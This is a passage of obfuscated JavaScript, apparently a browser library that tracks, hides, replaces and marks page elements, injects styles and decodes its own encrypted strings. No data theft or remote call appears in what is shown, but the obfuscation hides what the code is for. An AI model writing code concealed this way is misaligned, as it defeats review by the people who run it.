_0x5512f0=_0x5951;if(this['debug']===!![]){for(var _0x5ec5f5=arguments[_0x5512f0('0x346')],_0x2f5269=new Array(_0x5ec5f5),_0x3054c8=0x0;_0x3054c8<_0x5ec5f5;_0x3054c8++){_0x2f5269[_0x3054c8]=arguments[_0x3054c8];}console['log'][_0x5512f0('0x209')](null,_0x2f5269);}}function _debounce2(_0x45add3,_0x6e7be){var _0x4c890e;return function(){var _0x563a01=arguments,_0x37bf4a=this;clearTimeout(_0x4c890e);_0x4c890e=setTimeout(function(){var _0x496a7e=_0x5951;return _0x45add3[_0x496a7e('0x209')](_0x37bf4a,_0x563a01);},_0x6e7be);};}function _sleep2(_0x21e9c8){if(_0x21e9c8===void 0x0){_0x21e9c8=0x0;}return new Promise(function(_0x26e6b4){return setTimeout(_0x26e6b4,_0x21e9c8);});}function _getSelector2(_0x417b0d,_0x65e963,_0x443952){var _0x4bec9c=_0x5951;var _0x16a379=this;if(_0x65e963===void 0x0){_0x65e963={};}if(_0x443952===void 0x0){_0x443952=null;}var _0x1ae350=_0x417b0d;var _0x2fd9cf='';if(this[_0x4bec9c('0x2fb')](_0x417b0d)){var _0x3095dc=_extends({'tag':!![],'id':!![],'class':!![],'trimId':Infinity},_0x65e963);var _0x216e7c=(_0x417b0d[_0x4bec9c('0x201')]||_0x4bec9c('0x275'))['toLowerCase']();var _0x283f4e=_0x417b0d['parentNode'];var _0x1a55e0=[];while(_0x283f4e&&!_0x216e7c[_0x4bec9c('0x29a')](/^html$/i)){var _0x51b40f=![];if(!this[_0x4bec9c('0x2fb')](_0x417b0d)){_0x1a55e0[_0x4bec9c('0x2d8')]('*');}else{if(_0x4bec9c('0x2ee')!=='tqoHE'){var _0x3f9865=_0x3095dc['id']&&HTMLElement['prototype'][_0x4bec9c('0x19f')][_0x4bec9c('0x257')](_0x417b0d,'id')?'[id^=\x22'+CSS['escape'](HTMLElement['prototype']['getAttribute']['call'](_0x417b0d,'id'))['substring'](0x0,_0x3095dc['trimId']||Infinity)+'\x22]':'';var _0x4809d1=_0x3095dc[_0x4bec9c('0x334')]?_0x216e7c:'';var _0x381ee6=_0x3095dc[_0x4bec9c('0x1d9')]&&typeof _0x417b0d['className']===_0x4bec9c('0x267')&&!!_0x417b0d['className']?_0x417b0d['className']['trim']()[_0x4bec9c('0x31a')](/\s+/)[_0x4bec9c('0x1d0')](function(_0x32fb10){var _0x4719b0=_0x5951;return CSS[_0x4719b0('0x1be')](_0x32fb10[_0x4719b0('0x24e')]());}):[];var _0x33579a=Array['prototype']['filter'][_0x4bec9c('0x257')](_0x283f4e['childNodes'],function(_0x367fee){var _0x996900=_0x5951;if(_0x996900('0x1cd')!==_0x996900('0x2ad')){return _0x16a379['isHTMLElement'](_0x367fee);}else{_0x370cca=(_0x4fd312+0x1)%0x100;_0x822962=(_0x2fe87f+_0x41fbf5[_0xf4de8a])%0x100;_0x9a903b=_0x1ea706[_0x129602];_0x153518[_0x2534c8]=_0xa4f562[_0x43baec];_0x5ca25d[_0x1b7227]=_0x3f575c;_0x412c5d+=_0x2c66c5[_0x996900('0x352')](_0x121b5c[_0x996900('0x307')](_0x4f0176)^_0x22dcc2[(_0x4dd118[_0x564617]+_0x1029b7[_0x31df79])%0x100]);}})['indexOf'](_0x417b0d);var _0x422103=_0x4bec9c('0x20c')+(_0x33579a+0x1)+')';if(_0x3f9865&&HTMLElement[_0x4bec9c('0x296')][_0x4bec9c('0x2ff')][_0x4bec9c('0x257')](_0x283f4e,_0x3f9865)['length']==0x1){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](_0x3f9865);}else if(_0x381ee6[_0x4bec9c('0x346')]>0x0){var _0x3a3833={'selectorArr':_0x1a55e0,'parentNode':_0x283f4e,'tag':_0x4809d1,'id':_0x3f9865};var _0x4fe9dd='';for(var _0x44e6e9=_createForOfIteratorHelperLoose(_0x381ee6,!![]),_0xde79e5;!(_0xde79e5=_0x44e6e9())['done'];){var _0x136ccd=_0xde79e5[_0x4bec9c('0x1e1')];if(_0x61d1bb(_0x4fe9dd+='.'+_0x136ccd,_0x3a3833)){_0x51b40f=!![];break;}}}if(!_0x51b40f){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](''+_0x4809d1+_0x3f9865+(_0x33579a>0x0?_0x422103:''));}}else{this['_form'][_0x4bec9c('0x1cc')](_0x4b8c03);this[_0x4bec9c('0x30b')][_0x4bec9c('0x1cc')](_0x35916a);}}_0x417b0d=_0x283f4e;_0x283f4e=_0x417b0d['parentNode'];if(_0x51b40f){_0x216e7c=(_0x417b0d['tagName']||_0x4bec9c('0x275'))['toLowerCase']();}}_0x1a55e0[_0x4bec9c('0x2c3')]();if(Object['prototype']['isPrototypeOf']['call'](Document['prototype'],_0x443952)){_0x2fd9cf=_0x1a55e0[_0x4bec9c('0x26b')]();var _0x2adb2b=Document['prototype']['querySelectorAll']['call'](_0x443952,_0x2fd9cf);while(!(_0x2adb2b['length']===0x1&&_0x2adb2b[0x0]===_0x1ae350)){var _0x1568df=_0x1a55e0['pop']();_0x2fd9cf=(_0x1568df||'*')+'\x20>\x20'+_0x2fd9cf;_0x2adb2b=Document['prototype'][_0x4bec9c('0x2ff')]['call'](_0x443952,_0x2fd9cf);if(_0x1a55e0['length']===0x0){break;}}}else{_0x2fd9cf=_0x1a55e0['join']('\x20>\x20');}}function _0x61d1bb(_0x544048,_0x13668e){var _0x28adb3=_0x5951;var _0x3c3b80=_0x13668e[_0x28adb3('0x2b1')],_0xa9d4e1=_0x13668e[_0x28adb3('0x28c')],_0x175673=_0x13668e['tag'],_0x1307e1=_0x13668e['id'];if(HTMLElement['prototype'][_0x28adb3('0x2ff')][_0x28adb3('0x257')](_0xa9d4e1,''+_0x544048)[_0x28adb3('0x346')]==0x1){_0x3c3b80[_0x28adb3('0x2d8')](''+_0x544048);return!![];}if(_0x175673&&HTMLElement['prototype']['querySelectorAll']['call'](_0xa9d4e1,''+_0x175673+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x544048);return!![];}if(_0x1307e1&&HTMLElement['prototype'][_0x28adb3('0x2ff')]['call'](_0xa9d4e1,''+_0x175673+_0x1307e1+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x1307e1+_0x544048);return!![];}return![];}return _0x2fd9cf;}var _doc=_classPrivateFieldLooseKey(_0x4d8a85('0x32b'));var _window=_classPrivateFieldLooseKey(_0x4d8a85('0x24b'));var _targets=_classPrivateFieldLooseKey(_0x4d8a85('0x297'));var _targetsById=_classPrivateFieldLooseKey('targetsById');var _eventNames=_classPrivateFieldLooseKey('eventNames');var _attributesMap=_classPrivateFieldLooseKey(_0x4d8a85('0x1a2'));var _dmrk=_classPrivateFieldLooseKey('__dmrk');var _mrk=_classPrivateFieldLooseKey(_0x4d8a85('0x33f'));var _blacklistedEvents=_classPrivateFieldLooseKey('blacklistedEvents');var _addStyleElement=_classPrivateFieldLooseKey('addStyleElement');var _sCreate=_classPrivateFieldLooseKey(_0x4d8a85('0x1bc'));var _writeHTML=_classPrivateFieldLooseKey('writeHTML');var _getTarget=_classPrivateFieldLooseKey('getTarget');var _addTarget=_classPrivateFieldLooseKey(_0x4d8a85('0x1e7'));var _createTarget=_classPrivateFieldLooseKey('createTarget');var _create=_classPrivateFieldLooseKey(_0x4d8a85('0x232'));var _getFromElement=_classPrivateFieldLooseKey(_0x4d8a85('0x23b'));var _select=_classPrivateFieldLooseKey(_0x4d8a85('0x299'));var _wait=_classPrivateFieldLooseKey('wait');var _waitElements=_classPrivateFieldLooseKey(_0x4d8a85('0x287'));var PageDoc=function(_0x446c24){var _0x522586=_0x5951;function _0x453ed7(_0x541ad2){var _0x41e359=_0x5951;var _0x1588fc;_0x1588fc=_0x446c24['call'](this)||this;Object[_0x41e359('0x327')](_0x1588fc,_waitElements,{'value':_waitElements2});Object['defineProperty'](_0x1588fc,_wait,{'value':_wait2});Object['defineProperty'](_0x1588fc,_select,{'value':_select2});Object[_0x41e359('0x327')](_0x1588fc,_getFromElement,{'value':_getFromElement2});Object['defineProperty'](_0x1588fc,_create,{'value':_create2});Object['defineProperty'](_0x1588fc,_createTarget,{'value':_createTarget2});Object['defineProperty'](_0x1588fc,_addTarget,{'value':_addTarget2});Object['defineProperty'](_0x1588fc,_getTarget,{'value':_getTarget2});Object['defineProperty'](_0x1588fc,_writeHTML,{'value':_writeHTML2});Object['defineProperty'](_0x1588fc,_sCreate,{'value':_sCreate2});Object[_0x41e359('0x327')](_0x1588fc,_addStyleElement,{'value':_addStyleElement2});Object[_0x41e359('0x327')](_0x1588fc,_doc,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_window,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_targets,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_targetsById,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_eventNames,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_attributesMap,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_dmrk,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_mrk,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_blacklistedEvents,{'writable':!![],'value':['mouseleave',_0x41e359('0x345'),'pointerleave','pointerout',_0x41e359('0x2be'),'pointermove','mouseenter','mouseover','pointerenter',_0x41e359('0x225'),'pointerrawupdate']});var _0x1eed1f=function _0x7e4b65(){function _0x3da878(){var _0x4d6343=_0x5951;const _0x2f51ff=['aSo7taXDWQvnbCk2',_0x4d6343('0x30d'),'W4OEuCkk',_0x4d6343('0x264'),_0x4d6343('0x2d3'),'WQTxsIneW7JcQCk6WOiyWQldMa','W4SkfCouW5/cQmotmW','lCkvpCoLtG','WPXhx8krWQBcR8oIda',_0x4d6343('0x2ed'),'d3ddH8kjy8krWPJcUCkmyCkJW7a','W6aOF04','WOldQSo2WPTgWQ4AWOJcLW',_0x4d6343('0x1b8'),_0x4d6343('0x21e'),'WOSnc8kyDvPD',_0x4d6343('0x18c'),_0x4d6343('0x26f'),'W47dRSovzcDAmuJdNSoPW6NcOq','dNddGmkozSodWRxcLmkUsmkV',_0x4d6343('0x358'),_0x4d6343('0x222'),_0x4d6343('0x197'),_0x4d6343('0x2a5'),'aWCrW59FW6uwW53dISozcmkp','WQXFhwiHWPlcKSkx',_0x4d6343('0x329'),'WPJcJL7cVW',_0x4d6343('0x22e'),'kSkbnmoIuSkiW7TaW6RdL2VdUI4',_0x4d6343('0x2dc'),'WPHobCoFW4pdJSkWcXu0aLGb','adTyW5ldICo9cKGo','F1FdL8kxeCoFv8kJimozuq',_0x4d6343('0x206'),'bG0bW6C','pSojWQmRxmk1',_0x4d6343('0x24a')];_0x3da878=function(){return _0x2f51ff;};return _0x3da878();}(function(_0x5ae6e5,_0x5e91eb){var _0x3fc2d8=_0x5951;const _0x10a110={'q':0x1a9,'l':0x18a,'T':'SSUj','s':0x196,'X':_0x3fc2d8('0x274'),'r':_0x3fc2d8('0x238'),'J':0x194,'O':')U&O','i':'0x18b','p':_0x3fc2d8('0x1ed'),'Q':_0x3fc2d8('0x258'),'o':0x1a7};const _0x5bd582=_0x3ade9c;const _0x17da5f=_0x5ae6e5();while(!![]){try{const _0x24d25d=parseInt(_0x5bd582(_0x10a110['q'],'*FB@'))/0x1*(-parseInt(_0x5bd582(_0x10a110['l'],_0x10a110['T']))/0x2)+parseInt(_0x5bd582(_0x10a110['s'],_0x10a110['X']))/0x3+parseInt(_0x5bd582(0x1ac,'G]%v'))/0x4*(-parseInt(_0x5bd582(0x18c,_0x10a110['r']))/0x5)+parseInt(_0x5bd582(_0x10a110['J'],_0x10a110['O']))/0x6+parseInt(_0x5bd582(_0x10a110['i'],_0x10a110['p']))/0x7+parseInt(_0x5bd582(0x1a0,_0x10a110['Q']))/0x8*(-parseInt(_0x5bd582(0x1a3,_0x3fc2d8('0x253')))/0x9)+parseInt(_0x5bd582(_0x10a110['o'],_0x3fc2d8('0x1f9')))/0xa;if(_0x24d25d===_0x5e91eb){break;}else{if(_0x3fc2d8('0x243')==='KEaCK'){_0x2c4559['push'](_0x126fbd['shift']());}else{_0x17da5f['push'](_0x17da5f['shift']());}}}catch(_0x1d3690){if('NkzdV'===_0x3fc2d8('0x326')){return _0xbb32c3(_0x259ae8,_0x23bf2d);}else{_0x17da5f['push'](_0x17da5f[_0x3fc2d8('0x228')]());}}}}(_0x3da878,0x346a8));function _0x3ade9c(_0x30653d,_0x4c658b){if('rivgE'==='rivgE'){const _0x20d558=_0x3da878();_0x3ade9c=function(_0x1dc3ae,_0x492791){var _0x2f6187=_0x5951;if('HDEKy'!=='HDEKy'){_0x1c60f8[_0x2f6187('0x296')]['removeAttribute'][_0x2f6187('0x257')](_0x4cd691,_0x318687);}else{_0x1dc3ae=_0x1dc3ae-0x187;let _0x18bafd=_0x20d558[_0x1dc3ae];if(_0x3ade9c['HWnKkF']===undefined){var _0x558c89=function(_0x479faa){var _0x2d5034=_0x5951;const _0x379f0a=_0x2d5034('0x289');let _0x2a22c5='';let _0x31f878='';for(let _0x112714=0x0,_0x5884d0,_0x440afe,_0x4e19f1=0x0;_0x440afe=_0x479faa['charAt'](_0x4e19f1++);~_0x440afe&&(_0x5884d0=_0x112714%0x4?_0x5884d0*0x40+_0x440afe:_0x440afe,_0x112714++%0x4)?_0x2a22c5+=String['fromCharCode'](0xff&_0x5884d0>>(-0x2*_0x112714&0x6)):0x0){_0x440afe=_0x379f0a['indexOf'](_0x440afe);}for(let _0x57df3d=0x0,_0xea8bac=_0x2a22c5['length'];_0x57df3d<_0xea8bac;_0x57df3d++){if('UqsKE'==='UqsKE'){_0x31f878+='%'+('00'+_0x2a22c5[_0x2d5034('0x307')](_0x57df3d)['toString'](0x10))[_0x2d5034('0x338')](-0x2);}else{_0x48f4bb=0x7530;}}return decodeURIComponent(_0x31f878);};const _0x5f435b=function(_0x3e0da4,_0x1fb354){var _0xcfb9dd=_0x5951;let _0x132130=[],_0x5f6cca=0x0,_0x77895f,_0xe27c95='';_0x3e0da4=_0x558c89(_0x3e0da4);let _0x20836a;for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x132130[_0x20836a]=_0x20836a;}for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a]+_0x1fb354['charCodeAt'](_0x20836a%_0x1fb354[_0xcfb9dd('0x346')]))%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;}_0x20836a=0x0;_0x5f6cca=0x0;for(let _0x4bd9eb=0x0;_0x4bd9eb<_0x3e0da4['length'];_0x4bd9eb++){_0x20836a=(_0x20836a+0x1)%0x100;_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a])%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;_0xe27c95+=String['fromCharCode'](_0x3e0da4[_0xcfb9dd('0x307')](_0x4bd9eb)^_0x132130[(_0x132130[_0x20836a]+_0x132130[_0x5f6cca])%0x100]);}return _0xe27c95;};_0x3ade9c['tEZPjP']=_0x5f435b;_0x30653d=arguments;_0x3ade9c['HWnKkF']=!![];}const _0x10e04b=_0x20d558[0x0];const _0x50c99b=_0x1dc3ae+_0x10e04b;const _0x4f0c3e=_0x30653d[_0x50c99b];if(!_0x4f0c3e){if(_0x3ade9c[_0x2f6187('0x1ec')]===undefined){if('ZWphR'===_0x2f6187('0x199')){_0x2503b5[_0x2f6187('0x2d8')](_0x44680e['shift']());}else{_0x3ade9c[_0x2f6187('0x1ec')]=!![];}}_0x18bafd=_0x3ade9c[_0x2f6187('0x26d')](_0x18bafd,_0x492791);_0x30653d[_0x50c99b]=_0x18bafd;}else{_0x18bafd=_0x4f0c3e;}return _0x18bafd;}};return _0x3ade9c(_0x30653d,_0x4c658b);}else{return _0x1562f4(this,_0x2de32b)[_0x4e48fe];}}return function _0x175f37(_0x1f3059){var _0x6e745b=_0x5951;const _0x24a998={'q':0x18e,'l':_0x6e745b('0x34b'),'T':_0x6e745b('0x1f0'),'s':'xG]P','X':0x19e,'J':_0x6e745b('0x32a'),'O':0x18f,'i':'!hsm','p':'0x19c','Q':_0x6e745b('0x1cf'),'o':'0x1aa','v':0x190,'C':_0x6e745b('0x2e8'),'R':0x19d,'t':_0x6e745b('0x2b4'),'w':'0x1a6','P':_0x6e745b('0x2c0'),'U':0x1ab,'A':_0x6e745b('0x2ae'),'F':'kIUS','c':'0x198','E':'0x193','a':_0x6e745b('0x2fa'),'L':_0x6e745b('0x28b'),'N':'0x18d','u':'k&4T','D':0x1a5,'k':_0x6e745b('0x344'),'Z':0x19a,'x':'0x189'};const _0x34c150=_0x3ade9c;let _0x5aa40c=Document[_0x34c150(_0x24a998['q'],_0x24a998['l'])][_0x34c150(_0x24a998['T'],_0x24a998['s'])][_0x34c150(_0x24a998['X'],_0x24a998['J'])](document,_0x34c150(_0x24a998['O'],_0x24a998['i']));let _0x39394e=_0x1f3059;if(!_0x5aa40c){_0x5aa40c=Document[_0x34c150(_0x24a998['p'],_0x24a998['Q'])][_0x6e745b('0x277')][_0x34c150(_0x24a998['o'],'SSUj')](document,_0x6e745b('0x25f'));_0x5aa40c[_0x34c150(_0x24a998['v'],_0x24a998['C'])](_0x34c150(_0x24a998['R'],_0x24a998['t']),_0x34c150(_0x24a998['w'],_0x24a998['P']));_0x5aa40c[_0x34c150(_0x24a998['U'],'G]%v')]('_si-name',_0x34c150(_0x24a998['A'],_0x24a998['F']));_0x5aa40c[_0x34c150(_0x24a998['c'],_0x6e745b('0x30a'))](_0x34c150(_0x24a998['E'],_0x24a998['P']),_0x39394e);Document[_0x34c150(_0x24a998['a'],_0x24a998['L'])][_0x34c150(0x199,'nDjb')][_0x34c150(_0x24a998['N'],_0x24a998['u'])](document,_0x34c150(_0x24a998['D'],_0x24a998['k']))['appendChild'](_0x5aa40c);}return _0x5aa40c[_0x34c150(_0x24a998['Z'],_0x24a998['k'])](_0x34c150(_0x24a998['x'],_0x24a998['s']));}('clIlNDAlMDAlMDhQJTA2Ug==');;};_classPrivateFieldLooseBase(_0x1588fc,_dmrk)[_dmrk]=_0x1eed1f();var _0x5b23e3=function _0x2ed46d(){_classPrivateFieldLooseBase(_0x1588fc,_mrk)[_mrk]=_0x1eed1f();};_0x5b23e3();setInterval(function(){return _0x5b23e3();},0x1388);_classPrivateFieldLooseBase(_0x1588fc,_targetsById)[_targetsById]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_targets)[_targets]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_attributesMap)[_attributesMap]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_doc)[_doc]=_0x541ad2;_classPrivateFieldLooseBase(_0x1588fc,_window)[_window]=_0x541ad2['parentWindow']||_0x541ad2['defaultView'];_classPrivateFieldLooseBase(_0x1588fc,_eventNames)[_eventNames]=Object['keys'](window)[_0x41e359('0x2f5')](function(_0x5713a6){var _0x1195e5=_0x5951;return/^on/[_0x1195e5('0x239')](_0x5713a6);})[_0x41e359('0x1d0')](function(_0x42fa67){var _0xc8bf85=_0x5951;if('GQcVS'!=='GQcVS'){_0x2ee00d['attributesMap'][_0xc8bf85('0x280')](_0x437a33,{});}else{return _0x42fa67['substring'](0x2);}});_0x1588fc['__elementMark']=_0x1588fc[_0x41e359('0x2da')]();_0x1588fc['sCreate']();return _0x1588fc;}_inheritsLoose(_0x453ed7,_0x446c24);return _createClass(_0x453ed7,[{'key':_0x522586('0x32b'),'get':function _0x31894c(){var _0x1181f0=_0x5951;var _0x3b62cf=this[_0x1181f0('0x24b')];if(_classPrivateFieldLooseBase(this,_doc)[_doc]!==_0x3b62cf['document']){if('vQfLn'===_0x1181f0('0x29c')){_classPrivateFieldLooseBase(this,_doc)[_doc]=_0x3b62cf['document'];if(this['innerHTML']){Document['prototype'][_0x1181f0('0x349')]['call'](_classPrivateFieldLooseBase(this,_doc)[_doc],this[_0x1181f0('0x24d')]);Document['prototype']['close'][_0x1181f0('0x257')](_classPrivateFieldLooseBase(this,_doc)[_doc]);}this[_0x1181f0('0x1bc')]();}else{_0x2e5e95=(_0x3da958['tagName']||_0x1181f0('0x275'))['toLowerCase']();}}return _classPrivateFieldLooseBase(this,_doc)[_doc];}},{'key':'window','get':function _0xa0779a(){var _0x290483=_0x5951;var _0x526a33=this[_0x290483('0x247')];if(_0x526a33&&_0x526a33['contentWindow']&&_classPrivateFieldLooseBase(this,_window)[_window]!==_0x526a33['contentWindow']){_classPrivateFieldLooseBase(this,_window)[_window]=_0x526a33['contentWindow'];}return _classPrivateFieldLooseBase(this,_window)[_window];}},{'key':_0x522586('0x297'),'get':function _0x4517c7(){return _classPrivateFieldLooseBase(this,_targets)[_targets];}},{'key':'attributesMap','get':function _0x342127(){return _classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap];}},{'key':_0x522586('0x2b0'),'get':function _0x27fe0e(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById];}},{'key':'eventNames','get':function _0x552b77(){var _0x387ef3=_0x5951;if(_0x387ef3('0x221')!==_0x387ef3('0x221')){_0x48a420='';}else{return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames];}}},{'key':'blacklistedEvents','get':function _0x22dde9(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents];}},{'key':_0x522586('0x2bc'),'get':function _0xc9e283(){var _0x2d3eeb=_0x5951;if(_0x2d3eeb('0x2fe')!==_0x2d3eeb('0x278')){return this['select']('body');}else{this[_0x2d3eeb('0x1b6')](_0x560b56);}}},{'key':'head','get':function _0x40c579(){var _0x26f7b3=_0x5951;return this[_0x26f7b3('0x299')]('head');}},{'key':'writeHTML','get':function _0x10c4c1(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML];}},{'key':_0x522586('0x27b'),'get':function _0x2504a1(){var _0x281ed4=_0x5951;if(_0x281ed4('0x2ea')!=='kwbBz'){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement];}else{_0x275080[_0x281ed4('0x296')]['preventDefault'][_0x281ed4('0x257')](_0x570b69);}}},{'key':_0x522586('0x1bc'),'get':function _0x5997c9(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate];}},{'key':'__dmrk','get':function _0x5a9b8f(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk];}},{'key':_0x522586('0x33f'),'get':function _0x3e7d51(){var _0x30cbe4=_0x5951;if('KDBnk'!=='oXdvi'){return _classPrivateFieldLooseBase(this,_mrk)[_mrk];}else{return _0x4c6c2e[_0x30cbe4('0x2fb')](_0x102d73);}}},{'key':_0x522586('0x263'),'get':function _0x1769bb(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget];}},{'key':'addTarget','get':function _0x3cb824(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget];}},{'key':'createTarget','get':function _0x4ba799(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget];}},{'key':'create','get':function _0x1db7d9(){return _classPrivateFieldLooseBase(this,_create)[_create];}},{'key':'getFromElement','get':function _0xad1914(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement];}},{'key':'select','get':function _0x1031c6(){var _0x2fddeb=_0x5951;if(_0x2fddeb('0x2ba')==='ikXTD'){return _classPrivateFieldLooseBase(this,_select)[_select];}else{_0x363c49[_0x2fddeb('0x296')]['setAttribute']['call'](_0x357cc2,_0x3eb491,_0xdac8ff[0x1]);}}},{'key':_0x522586('0x269'),'get':function _0x5d4daa(){return _classPrivateFieldLooseBase(this,_wait)[_wait];}},{'key':'waitElements','get':function _0xcda7d6(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements];}}]);}(Utils);function _addStyleElement2(){var _0x155341=_0x5951;var _0x59e754='s'+this[_0x155341('0x2cf')];if(!Document['prototype'][_0x155341('0x23c')]['call'](this['doc'],'style['+_0x59e754+']')){var _0x130133='[e'+this['__elementMark']+_0x155341('0x218');var _0x248334=Document['prototype']['createElement'][_0x155341('0x257')](this[_0x155341('0x32b')],'style');var _0x561a36=Document[_0x155341('0x296')][_0x155341('0x1c1')]['call'](this['doc'],_0x155341('0x312'))[0x0];HTMLElement['prototype']['setAttribute'][_0x155341('0x257')](_0x248334,'type','text/css');HTMLElement['prototype']['setAttribute']['call'](_0x248334,_0x59e754,'1');HTMLElement['prototype']['appendChild'][_0x155341('0x257')](_0x561a36,_0x248334);if(_0x248334['styleSheet']){_0x248334['styleSheet'][_0x155341('0x2b7')]=_0x130133;}else{if('QnfNq'===_0x155341('0x1b4')){var _0x563145=Document[_0x155341('0x296')]['createTextNode']['call'](this['doc'],_0x130133);HTMLElement['prototype']['appendChild']['call'](_0x248334,_0x563145);}else{return _0x479406({'target':_0x462d44,'type':'connected'},!![]);}}}}function _sCreate2(){var _0x11893a=this;var _0x1495e9=function _0x149c28(_0x50a696,_0x3cc2c5){var _0x3c6f6d=_0x5951;if(_0x3cc2c5===void 0x0){_0x3cc2c5=!![];}var _0x4612a2=_0x50a696['target'],_0xe72826=_0x50a696['type'];if(!_0x11893a[_0x3c6f6d('0x348')]['includes'](_0xe72826)){if(_0x3c6f6d('0x1f6')!=='bFlYL'){var _0xe97a78=_0x4612a2;var _0x15bbab;var _0x23c25a=_0x11893a[_0x3c6f6d('0x297')];var _0x133702=[];var _0x113322=[];do{_0x15bbab=_0xe97a78[_0x3c6f6d('0x28c')];if(_0xe97a78['nodeType']===Node['ELEMENT_NODE']){if('GRnvn'!=='GRnvn'){return _0x17e7bd['round']((_0x134671['now']()+_0x5e19f0[_0x3c6f6d('0x2ab')]())*0x186a0)[_0x3c6f6d('0x1de')](0x24);}else{_0x113322['push'](_0xe97a78);}}}while(_0x15bbab&&!((_0xe97a78=_0x15bbab)[_0x3c6f6d('0x201')]||_0x3c6f6d('0x275'))['match'](/^HTML$/i));if(_0x113322['length']>0x0){for(var _0x148759=_createForOfIteratorHelperLoose(_0x23c25a,!![]),_0x303683;!(_0x303683=_0x148759())[_0x3c6f6d('0x2ec')];){var _0x4c742f=_0x303683['value'],_0x5eb5f1=_0x4c742f[0x0],_0x353344=_0x4c742f[0x1];if(_0x113322['includes'](_0x353344['_target'])||_0x113322['includes'](_0x353344['_rawTarget'])){if(_0x3c6f6d('0x23f')!=='BnxRl'){_0x1b140b['defineProperty'](this,_0x21cf98,{'value':_0x3ac111});_0xeaf788['defineProperty'](this,_0x5b3dd7,{'value':_0x27075b});_0x5b8e92['defineProperty'](this,_0xb7573,{'value':_0x569588});_0x36c0e3[_0x3c6f6d('0x327')](this,_0x3c7639,{'value':_0x595419});_0x4351ca[_0x3c6f6d('0x327')](this,_0x79bcb6,{'value':_0x2ab745});_0x3cb3e5['defineProperty'](this,_0x122692,{'value':_0x15d02a});_0x4fd62f['defineProperty'](this,_0x482fcb,{'value':_0x5bef38});_0x3cf462['defineProperty'](this,_0x428ac5,{'value':_0x59e8e8});_0x13323e['defineProperty'](this,_0x54e3ea,{'value':_0x574657});_0xcd50b0['defineProperty'](this,_0x1c3e4c,{'writable':!![],'value':![]});}else{_0x133702['push']([_0x5eb5f1,_0x353344]);}}if(_0x353344['_replacedElement']&&typeof _0x353344[_0x3c6f6d('0x216')]===_0x3c6f6d('0x2a9')){if('ZPSHm'===_0x3c6f6d('0x27d')){return _0x346ed7['releaseBorder']();}else{_0x353344['_changeChecker']();}}}}for(var _0x538076=0x0,_0x47b7a8=_0x133702;_0x538076<_0x47b7a8['length'];_0x538076++){var _0x2d6d5b=_0x47b7a8[_0x538076],_0x3b0248=_0x2d6d5b[0x0],_0x182e7d=_0x2d6d5b[0x1];var _0x5d1d01=_0x182e7d[_0x3c6f6d('0x1db')];if(_0x3b0248!==_0x5d1d01){_0x11893a[_0x3c6f6d('0x297')]['set'](_0x5d1d01,_0x182e7d);_0x11893a[_0x3c6f6d('0x297')][_0x3c6f6d('0x1e4')](_0x3b0248);}if(_0x182e7d['_replacedElement']){if(!_0x182e7d['_changeChecker']){CSSStyleDeclaration[_0x3c6f6d('0x296')]['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01[_0x3c6f6d('0x1df')],_0x3c6f6d('0x28a'),_0x3c6f6d('0x22b'),_0x3c6f6d('0x1d3'));if(!_0x182e7d[_0x3c6f6d('0x202')]['isConnected']){HTMLElement[_0x3c6f6d('0x296')][_0x3c6f6d('0x26c')]['call'](_0x5d1d01[_0x3c6f6d('0x28c')],_0x182e7d['_replacedElement'],_0x5d1d01['nextSibling']);}}else{if(!_0x182e7d['_rawTargetShow']){CSSStyleDeclaration['prototype']['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01['style'],'visibility','hidden','important');}}}_0x182e7d[_0x3c6f6d('0x33a')]();if(!_0x182e7d['_eventListeners']['has'](_0xe72826)){_0x182e7d['_eventListeners']['set'](_0xe72826,new 